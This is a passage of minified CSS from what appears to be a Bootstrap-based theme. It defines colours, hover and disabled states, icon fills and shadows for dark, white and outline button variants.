ease}.btn.btn-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-dark.disabled,.btn.btn-light-dark:disabled{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark.disabled i,.btn.btn-light-dark:disabled i{color:#181c32}.btn.btn-light-dark.disabled .svg-icon svg g [fill],.btn.btn-light-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-light-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.disabled.dropdown-toggle:after,.btn.btn-light-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark:not(:disabled):not(.disabled).active,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-dark.btn-dropdown,.show>.btn.btn-light-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-dark.btn-dropdown i,.show>.btn.btn-light-dark.dropdown-toggle i{color:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark i{color:#181c32}.btn.btn-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark.focus:not(.btn-text),.btn.btn-transparent-dark:focus:not(.btn-text),.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark.focus:not(.btn-text) i,.btn.btn-transparent-dark:focus:not(.btn-text) i,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark.disabled,.btn.btn-transparent-dark:disabled{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark.disabled i,.btn.btn-transparent-dark:disabled i{color:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-dark.btn-dropdown,.show>.btn.btn-transparent-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-dark.btn-dropdown i,.show>.btn.btn-transparent-dark.dropdown-toggle i{color:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-dark{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark i{color:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text),.btn.btn-hover-transparent-dark:focus:not(.btn-text),.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark.focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.disabled,.btn.btn-hover-transparent-dark:disabled{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark.disabled i,.btn.btn-hover-transparent-dark:disabled i{color:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-dark.btn-dropdown,.show>.btn.btn-hover-transparent-dark.dropdown-toggle{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-dark.btn-dropdown i,.show>.btn.btn-hover-transparent-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text),.btn.btn-hover-light-dark:focus:not(.btn-text),.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark.focus:not(.btn-text) i,.btn.btn-hover-light-dark:focus:not(.btn-text) i,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-dark.btn-dropdown,.show>.btn.btn-hover-light-dark.dropdown-toggle{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-dark.btn-dropdown i,.show>.btn.btn-hover-light-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.btn-clean{border:0!important}.btn.btn-link-dark{border:0;padding:0!important;border-radius:0!important;color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark i{color:#181c32}.btn.btn-link-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark.focus:not(.btn-text),.btn.btn-link-dark:focus:not(.btn-text),.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.focus:not(.btn-text) i,.btn.btn-link-dark:focus:not(.btn-text) i,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#131628}.btn.btn-link-dark.disabled,.btn.btn-link-dark:disabled{color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.disabled i,.btn.btn-link-dark:disabled i{color:#181c32}.btn.btn-link-dark.disabled .svg-icon svg g [fill],.btn.btn-link-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-link-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.disabled.dropdown-toggle:after,.btn.btn-link-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark:not(:disabled):not(.disabled).active,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-dark.btn-dropdown,.show>.btn.btn-link-dark.dropdown-toggle{color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark:not(:disabled):not(.disabled).active i,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-dark.btn-dropdown i,.show>.btn.btn-link-dark.dropdown-toggle i{color:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-dark.dropdown-toggle.dropdown-toggle:after{color:#131628}.btn.btn-hover-dark.focus:not(.btn-text),.btn.btn-hover-dark:focus:not(.btn-text),.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark.focus:not(.btn-text) i,.btn.btn-hover-dark:focus:not(.btn-text) i,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-dark.btn-dropdown,.show>.btn.btn-hover-dark.dropdown-toggle{color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-dark.btn-dropdown i,.show>.btn.btn-hover-dark.dropdown-toggle i{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-dark.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark.btn-clean{border:0!important}.btn.btn-hover-bg-dark.focus:not(.btn-text),.btn.btn-hover-bg-dark:focus:not(.btn-text),.btn.btn-hover-bg-dark:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-dark.btn-dropdown,.show>.btn.btn-hover-bg-dark.dropdown-toggle{background-color:#181c32!important;border-color:#181c32!important}.btn.btn-bg-dark,.btn.btn-bg-dark.disabled,.btn.btn-bg-dark:disabled{background-color:#181c32;border-color:#181c32}.btn.btn-dark.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-dark.btn-shadow-hover.focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:focus:not(.btn-text),.btn.btn-dark.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-dark.btn-shadow.focus:not(.btn-text),.btn.btn-dark.btn-shadow:focus:not(.btn-text),.btn.btn-dark.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-dark.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-dark.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-dark.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-white{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white i{color:#3f4254}.btn.btn-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.dropdown-toggle:after{color:#3f4254}.btn.btn-white.focus:not(.btn-text),.btn.btn-white:focus:not(.btn-text),.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white.focus:not(.btn-text) i,.btn.btn-white:focus:not(.btn-text) i,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-white.disabled,.btn.btn-white:disabled{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-white.disabled i,.btn.btn-white:disabled i{color:#3f4254}.btn.btn-white.disabled .svg-icon svg g [fill],.btn.btn-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white.disabled .svg-icon svg:hover g [fill],.btn.btn-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white.disabled.dropdown-toggle:after,.btn.btn-white:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-white.btn-dropdown,.show>.btn.btn-white.dropdown-toggle{color:#3f4254;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-white:not(:disabled):not(.disabled).active i,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-white.btn-dropdown i,.show>.btn.btn-white.dropdown-toggle i{color:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white i{color:#fff}.btn.btn-outline-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.dropdown-toggle:after{color:#fff}.btn.btn-outline-white.focus:not(.btn-text),.btn.btn-outline-white:focus:not(.btn-text),.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white.focus:not(.btn-text) i,.btn.btn-outline-white:focus:not(.btn-text) i,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-white.disabled,.btn.btn-outline-white:disabled{color:#fff;background-color:transparent;border-color:#fff}.btn.btn-outline-white.disabled i,.btn.btn-outline-white:disabled i{color:#fff}.btn.btn-outline-white.disabled .svg-icon svg g [fill],.btn.btn-outline-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-white.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white.disabled.dropdown-toggle:after,.btn.btn-outline-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-white.btn-dropdown,.show>.btn.btn-outline-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:#fff}.btn.btn-outline-white:not(:disabled):not(.disabled).active i,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-white.btn-dropdown i,.show>.btn.btn-outline-white.dropdown-toggle i{color:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-white{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white i{color:#fff}.btn.btn-light-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.dropdown-toggle:after{color:#fff}.btn.btn-light-white.focus:not(.btn-text),.btn.btn-light-white:focus:not(.btn-text),.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white.focus:not(.btn-text) i,.btn.btn-light-white:focus:not(.btn-text) i,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) 